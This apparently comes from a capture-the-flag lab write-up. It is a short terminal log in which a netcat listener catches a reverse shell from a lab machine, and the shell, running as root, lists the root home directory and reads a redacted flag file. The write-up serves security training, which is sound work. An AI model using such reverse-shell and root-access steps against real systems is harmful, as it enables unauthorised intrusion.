 [SH]$ nc -lvnp 9876
listening on [any] 9876 ...
connect to [ ] from (UNKNOWN) [10.10.54.104] 44298
bash: cannot set terminal process group (1832): Inappropriate ioctl for device
bash: no job control in this shell
root@kral4-PC:/var/www# cd /root
cd /root
root@kral4-PC:~# ls -al
ls -al
total 40
drwx------  5 root root 4096 Jun 15 12:40 .
drwxr-xr-x 23 root root 4096 Jun 15 01:08 ..
-rw-------  1 root root    2 Aug 22 14:44 .bash_history
-rw-r--r--  1 root root 3136 Jun 15 12:40 .bashrc
drwx------  2 root root 4096 Jun 13 15:40 .cache
drwx------  3 root root 4096 Jun 13 15:40 .gnupg
drwxr-xr-x  3 root root 4096 Jun 13 15:44 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   39 Jun 15 01:01 .root.txt
-rw-r--r--  1 root root   66 Jun 14 21:48 .selected_editor
root@kral4-PC:~# cat .root.txt
cat .root.txt
flag{ }
root@kral4-PC:~#